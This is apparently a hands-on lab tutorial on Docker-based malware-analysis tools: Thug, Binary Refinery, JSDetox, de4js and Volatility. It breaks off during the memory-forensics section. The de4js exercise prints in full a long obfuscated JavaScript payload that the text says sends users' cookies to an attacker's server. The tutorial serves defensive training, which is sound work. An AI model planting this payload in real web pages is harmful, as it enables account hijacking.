
Reasons to choose Docker for malware analysis:
- Isolation: Docker containers provide OS-level isolation, preventing malware from affecting the host system.
- Reproducibility: Docker images define specific analysis environments, ensuring consistent behavior across different systems.
- Disposable Environments: Containers are easily created, started, stopped, and deleted, making them ideal for running and discarding potentially harmful code.
- Resource Management: Docker allows for scalable and efficient use of system resources, enabling parallel analysis of multiple samples.
- Security Features: Docker offers security features like user namespaces and capabilities to restrict container privileges and enhance overall security.
Docker registry: REMnux Docker Hub
Materials: MalAnalyst Virtual Machine
- Username: malalalyst
- Password: malanalyst
The following Docker images of malware analysis tools are available as part of REMnux.
Thug Low-Interaction Honeyclient
- Thug is a Python low-interaction honeyclient aimed at mimicking the behavior of a web browser in order to detect and emulate malicious contents. (Incident analysis)
- Command: docker run –rm -it –entrypoint “/bin/bash” –network malanalyst remnux/thug. Or cd ~/Lab; ./start_thug.sh
 Thug example usage.
Let’s try to investigate to demonstrate how thug works and how to use the tool in incident analysis.
- Check the incident report (In Thunderbird email client). The report contains a potentially malicious URL.
 Incidient report.
- Start honeypot-lab. Run ~/Lab/start_honeypot_lab.sh
 Start honeypot-lab
 ENISA Honeypot Overview.
- Start thug honeypot client with the instruction above.

- Investigate the first suspicious URL (from the incident report) using thug:
 Let the analysis begin!
Here we can see that it has 3 interesting activities:
- An [iFrame Redirection] on ex1.html to ex2.html;
- Another [iFrame Redirection] to ex3.html
- An [Window] alert text with “you are using Internet Explorer not 7”
We can check the thug’s log in the output directory given by thug like above. Inside that directory there is a text/html directory. And we have 3 files named md5 checksum of each file.
- The first iframe (check the md5 checksum for the correct file in log), it is obfuscated JavaScript code. You can deobfuscate the JavaScript code above using some external tool or service or use the de4js tools below.

Result:
document.write('<iframe src="http://example.xmpl/ex2.html"></iframe>');
- The second iframe, it is also JavaScript (not obfuscated).
 This JavaScript code snippet checks if the user’s browser is Internet Explorer (IE) by matching the user agent string with a specific pattern (/MSIE (\d+.\d+);/). If the browser is IE, it extracts the version number.
- If the detected IE version is 7, it dynamically inserts an <iframe> with a potentially malicious URL (http://example.xmpl/malicious.html).
- For other versions of IE, it inserts an <iframe> with a different URL (http://example.xmpl/ex3.html).
- If the browser is not IE (i.e., the pattern does not match), it inserts an <iframe> with a default URL (“http://example.xmpl/ex4.html").
- On the last page an alert was generated by a heavily obfuscated section of JavaScript. (We can deobfuscate it with de4js).

According to thug’s analysis, this JavaScript shows the warning ‘you are using Internet Explorer not 7’. The overall analysis results are: The URL http://example.xmpl/ex1.html is not malicious but could be described as suspicious (due to redirects in iframes and obfuscated JavaScript).
The next step should be to repeat the whole analysis using Internet Explorer 7 (IE7) as a user agent. Note: All the obfuscated JavaScript above could be easily analyses using all available browser personalities. (DevTools).
- To run the thug with IE7 personality, use the ‘-u winxpie70’ or ‘–useragent= winxpie70’ option. Use ‘thug -i or thug - –list-ua’ to display available user agents.
 As you can see, the behavior of the website was changed, it has an [window open redirection] to http://example.xmpl/malware.exe instead of iFrame redirection.
Now we can check the malware.exe file at the log directory in the output of thug.

It’s only an EICAR virus test file. The exploit can be analyses using external tools or services (for example: VirusTotal)
- Ok, try to analyze another address provided in the incident report. 😊
Binary Refinery
- A collection of Python scripts that implement transformations of binary data.
- The main philosophy is that every script should be a unit in the sense that it does one job, and individual units can be combined into pipelines with the piping operator | on the commandline to perform more complex tasks.
- The project’s main focus is malware triage, and is an attempt to implement something like **CyberChef** on the commandline.
- Automatically generated documentation: the refinery documentation. We can find some well-known encoder/encryptor like base64, hex, RSA, …
- Command: run_refinery.sh <argument> or ~/Lab/run_refinery.sh <argument>
- The units emit and dump play a special role: emit is for outputting data while dump is for dumping data to the clipboard or to disk. For instance, let’s examine the following pipeline as an illustration:

emit example.
- Try with a small example: Encrypt and decrypt with AES (Advanced Encryption Standard).
- Some information needs for the process:
- Encrypt the data:
- First, outputting the data with emit. We have 2 ways to do that:
- Command: emit <text>
- Command: emit </path/to/file>
- First, outputting the data with emit. We have 2 ways to do that:

Outputting data with emit.
- Encrypt the output data with AES use pipeline (Use aes –R for encrypt).

Encrypt data with AES.
- It encrypted plain text and showed the output (include verbose from –v argument in aes command). But the output was binary data - unreadable by humans which in turn complicates transmission, especially in higher layers of the TCP/IP protocol stack. Use hex or base64 encode for showing human readable data:

Convert binary raw data into readable data.
- Can you decrypt that?
- Try another example (more advanced). Convert the hard-coded IP address 0x0a1702cb in network byte order to a readable format:
- Emit and pack the hex data into a binary format and unpack it to decimal.

- In network byte order, data is converted to big-endian format before being sent, so we need to pack it with –E (Read chunks in big endian.)
- An IP address has 32-bits – 4 bytes so we need to extract 4 bytes with –B 4
Join the separated output into an IP address.

- [| sep . ] allow to send multiple output to sep – join all input with a specified separator, specifically a dot.
- Ok, it’s all. For more examples and documentation check at the refinery’s Github.
JSDetox JavaScript Analysis Tool
- A Javascript malware analysis tool.
- Using static analysis / deobfuscation techniques and an execution engine featuring HTML DOM emulation.
- Command: ~/Lab/start_jsdetox.sh
 JSdetox run.
 JSdetox interface.
- Sometimes, we have obfuscated JavaScript code, but it is too hard or even couldn’t deobfuscate to get the original JavaScript code. And now we just only run and analyze it without the need of reading a fresh code.
- It’s the show time of JSdetox, let’s try with the code in ex1.html of honeypot-lab.
- JSdetox allows us to upload a HTML file to extract the JS code or analyze another raw data.
- Paste the JS code in ex1.html or upload it to the JSdetox.
 Load the HTML code into JSdetox.
- After auto extract the scripts from the HTML code, we will get something like below:
 Extracted scripts from the HTML code.
- Although JSdetox provided Analyze (deobfuscate) the scripts, but … it’s a little bit not too good (We can use de4js alternative). Let’s try to run it and only analyze the execution.
 Execute the script.
- Click Show Code to view the code was injection by document.write() method.
- Ok, now without having the fresh JavaScript code, we also know the objectives of that script is call the document.write() method to inject some HTML code into the webpage.
- Now, it’s all okay. You can try to analyze another obfuscated code with the honeypot lab (Manually find some .html in ~/Lab/honeypot-lab/src/)
de4js JavaScript Deobfuscator and Unpacker
- De4js is a JavaScript Deobfuscator and Unpacker (browser-based).
- Command: ~/Lab/start_de4js.sh
- Then go to http://de4js.mal/de4js/ using web browser.

Run de4js container.


de4js tool appearance.
Now let’s start trying to do something with that tool.
Scenario: A friend complained to me that he built a web forum application but recently he received a lot of feedback from users that their accounts were constantly being accessed without permission. He checked the access history but there were no signs of unauthorized access. But he found something interesting, a post with quite odd content (contain):
|[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+((![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+([][[]]+[])[+[]]+(![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]])[(![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]]((!![]+[])[+[]])[([][(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]](([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+![]+(![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])()[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])+[])[+!+[]])+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])()
And he ask me to analyze it. It is the time to use de4js tool. Let us start.
Deobfuscator Javascript.
Paste the code above and click Auto decode then we will get the result, seems like it will return a string. Paste the result into the Console tab in DevTools and we will get the original Javascript code.

Original malicious Javascript code.
It is a malicious Javascript code to send the user’s cookies to the attacker’s server. With the user’s cookies, the attacker will have access to user’s account without knowing the password or 2FA verification.
It’s all. Do the same with some scripts in honeypot lab 😍.
Rekall Memory Forensic and Incident Response Framework (no longer maintained) use volatility3 instead.
- The most widely used framework for extracting digital artifacts from volatile memory (RAM) samples in the world.
- Rekall is a forked branch of volatility.
- Volatility has 2 version:
- vol2 (run with python2)
- vol3 (newest – some functions/plugins are not supported yet)
- Documentation: Volatility 3 – Volatility 3 documentation.
- Command: run_vol.sh <argument> or ~/Lab/run_vol.sh <argument>

Docker build in the first time run and help screen.
- Now, let’s try to see what this tool can do (a powerful tool) with a sample Windows Memory dump located at ~/Lab/Rekall/Challenge.raw. Source: MemLab
- Step 1: Start the volatility3 docker container and mount the ~/Lab/Rekall folder to the container for file sharing.

Run volaility3 with mounting.
In this docker container, we have already included both 2 versions of volatility. Run vol2.py for volatility2 and vol.py for volatility3.
- Step 2: Run vol.py to analyze the raw file with windows.info.Info plugin
